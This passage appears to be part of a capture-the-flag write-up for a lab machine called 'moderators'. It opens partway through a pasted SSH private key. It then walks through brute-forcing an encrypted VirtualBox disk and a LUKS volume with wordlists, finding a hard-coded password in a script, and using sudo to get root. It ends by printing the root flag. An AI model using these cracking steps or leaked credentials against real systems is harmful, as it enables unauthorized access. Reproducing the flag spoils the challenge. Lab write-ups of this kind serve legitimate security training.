6ge465sU/c54jAxW2X2yioPCPdYVEpOTTZr40mg94/Zycxlbd8+L1jaepLqvXq5K4lSXPr
PoZ/w+K9mf5912RGlmSzBARVUyCqquLQAAAMEAwCGwEI9KR0zmcnfhGiQviWObgAUEDA7h
HxJn61h6sI0SsFOCatx9Q+a7sbKeVqQdph8Rn5rInzQ7TpvflHsrGzvU0ZpZ0Ys2928pN7
So+Bt6jTiNTXdD24/FmZbxn/BXLovEJpeT2L3V3kvabJAHhSykFP0+Q0dlNDmQxuMQ+muO
FQGVHxktaFKkrEl71gqoHPll8zNwNY9BjpxFPy48B1RgkxkfHSNZ8ujSI6Wse3tX6T03HD
fotkBDyCmCDxz3AAAAD2pvaG5AbW9kZXJhdG9ycwECAw==
-----END OPENSSH PRIVATE KEY-----
John Access (SSH)
Once in, we can find a VBOX directory with some virtual box files, in order to run the box we need to change some things in the vbox file
john@moderators:~/stuff/VBOX$ ls
2019-08-01.vbox 2019.vdi
john@moderators:~/stuff/VBOX$
Cracking VirtualBox Disk Image
The vdi file is encrypted, but we can use pyvboxdie-cracker
❯ python3 pyvboxdie-cracker.py -v 2019-08-01.vbox -d /usr/share/wordlists/rockyou.txt
Starting pyvboxdie-cracker...
[*] Encrypted drive found : F:/2019.vdi
[*] KeyStore information...
Algorithm = AES-XTS256-PLAIN64
Hash = PBKDF2-SHA256
Final Hash = 5442057bc804a3a914607decea5574aa7038cdce0d498c7fc434afe8cd5b244f
[*] Starting bruteforce...
51 password tested...
[*] Password Found = computer
Installing VirtualBox Extension Pack
To continue we need install the virtualbox extension pack

Setting Up The Machine
Once ubuntu is installed we add the vdi image and enable the encription
Bruteforcing LUKS
When we try to mount it we get a crypto_LUKS error, but we can use cryptsetup-pwguess to get the password
ubuntu@ubuntu:~$ sudo mount /dev/sda /dev/shm
mount: /dev/shm: unknown filesystem type 'crypto_LUKS'
ubuntu@ubuntu:~$ ./bruteforce-luks-static-linux-amd64 -f wordlist.txt /dev/sda
Password found: abc123
ubuntu@ubuntu:~$
Privilege Escalation
Getting John's Password
After mount it and digging for a while, we can find the password for john in scripts/all-in-one/distro_update.sh
passwd='$_THE_best_Sysadmin_Ever_'
Once we logged in as john we can see that we can run anything as root
john@moderators:~$ sudo -l
[sudo] password for john: $_THE_best_Sysadmin_Ever_
Matching Defaults entries for john on moderators:
env_reset, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/bin\:/bin
User john may run the following commands on moderators:
(root) ALL
john@moderators:~$
We only have to do 'sudo su' and that's it
john@moderators:~$ sudo su
john@moderators:~$ id
uid=0(root) gid=0(root) groups=0(root)
john@moderators:~$ cat /root/root.txt
1765cd96cb0733204704e71f84db792d
